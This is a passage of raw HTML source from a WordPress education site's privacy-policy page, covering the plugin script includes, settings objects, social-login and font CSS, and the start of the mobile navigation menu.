                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bigbluebutton-js-extra">
/* <![CDATA[ */
var php_vars = {"expand_recordings":"Expand recordings","collapse_recordings":"Collapse recordings","edit":"Edit","published":"Published","unpublished":"Unpublished","protected":"Protected","unprotected":"Unprotected","ajax_url":"https:\/\/rgcsm-rt.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/bigbluebutton/public/js/bigbluebutton-public.js?ver=3.0.0" id="bigbluebutton-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://rgcsm-rt.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.5" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.js?ver=1763151866" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1763151866","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script type="text/javascript" id="lp-global-js-extra">
/* <![CDATA[ */
var lpGlobalSettings = {"siteurl":"https:\/\/rgcsm-rt.com","ajax":"https:\/\/rgcsm-rt.com\/wp-admin\/admin-ajax.php","courses_url":"https:\/\/rgcsm-rt.com\/lp-courses\/","post_id":8076,"user_id":0,"theme":"eduma","localize":{"button_ok":"OK","button_cancel":"Cancel","button_yes":"Yes","button_no":"No"},"lp_rest_url":"https:\/\/rgcsm-rt.com\/wp-json\/","nonce":"5c84c64c46","option_enable_popup_confirm_finish":"yes","is_course_archive":"","lpArchiveSkeleton":[],"lpArchiveLoadAjax":1,"lpArchiveNoLoadAjaxFirst":0,"lpArchivePaginationType":"","noLoadCoursesJs":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/src/js/global.js?ver=1763151866" id="lp-global-js"></script>
<link rel="https://api.w.org/" href="https://rgcsm-rt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rgcsm-rt.com/wp-json/wp/v2/pages/8076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rgcsm-rt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://rgcsm-rt.com/?p=8076' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rgcsm-rt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frgcsm-rt.com%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rgcsm-rt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frgcsm-rt.com%2Fprivacy-policy%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rgcsm-rt.com/wp-content/uploads/2022/07/cropped-logo-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rgcsm-rt.com/wp-content/uploads/2022/07/cropped-logo-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rgcsm-rt.com/wp-content/uploads/2022/07/cropped-logo-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://rgcsm-rt.com/wp-content/uploads/2022/07/cropped-logo-fav-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://rgcsm-rt.com/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://rgcsm-rt.com/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-8076 wp-embed-responsive wp-theme-eduma theme-eduma woocommerce-no-js thim-body-preload bg-boxed-image thim-popup-feature learnpress-v4 wpb-js-composer js-comp-ver-6.6.0 vc_responsive" id="thim-body">

			<div id="preload">
				<img src="https://rgcsm-rt.com/wp-content/uploads/2022/07/logo-RGCSM-RT-Animation.gif" alt="Preaload Image"/>			</div>
		<!-- Mobile Menu-->

    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-inner">
            <div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
                <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
            </div>
            <nav class="mobile-menu-container mobile-effect">
                <ul class="nav navbar-nav">
	<li id="menu-item-7809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7809 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/" class="tc-menu-inner">Home</a></li>
<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/rgcsm-courses/" class="tc-menu-inner">Courses</a></li>
<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/about-us/" class="tc-menu-inner">About</a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/academic-details/" class="tc-menu-inner">Academic Details</a></li>
<li id="menu-item-8032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8032 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/admission/" class="tc-menu-inner">Online Admission</a></li>
<li id="menu-item-7292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7292 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/gallery/" class="tc-menu-inner">Gallery</a></li>
